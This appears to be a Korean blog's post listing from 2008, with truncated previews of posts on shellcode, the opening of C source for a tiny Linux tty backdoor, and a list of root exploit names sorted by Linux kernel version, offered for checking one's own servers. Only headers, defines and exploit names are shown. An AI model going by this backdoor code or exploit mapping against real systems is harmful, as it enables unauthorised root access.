
쉘코드에 대해서........
글 내용
http://www.linuxfocus.org/Korean/March2001/article183.shtml
작성시간
0
0
2008. 8. 14.
A tiny Linux backdoor with tty V. 1.2
글 내용
/* * A tiny Linux backdoor with tty V. 1.2 * Based on bindtty , thx sd *
Code by W.Z.T */ #include #include #include #include #include #incl
ude #include #include #include #include #include #include #include
#include #include #include #include #include #define HOME "/tmp" #
작성시간
0
0
2008. 8. 14.
define TEMP_FILE "tthacker" #define CREATMODE 0777 #define TIO
CSCTTY 0x540E #define TIOCGWINSZ 0x5413 #define TIOCSWINS
Z 0x54..
List of Root Exploits for Kernels
글 내용
리눅스 커널 버전별 루트 익스플로잇 리스트입니다. 각자 서버의 커널 버전에 해당하
는 익스플로잇을 찾아서 취약점은 없는지 테스트 해보시는것도 좋을 듯 싶습니다. 취
약점 점검용으로만 참고하시고, 악용은 안되는거 아시죠?! ===============
======== 2.4.17 newlocal kmod 2.4.18 brk brk2 newlocal kmod km.
작성시간
0
0
2008. 8. 14.
2 2.4.19 brk brk2 newlocal kmod km.2 2.4.20 ptrace kmod ptrace-k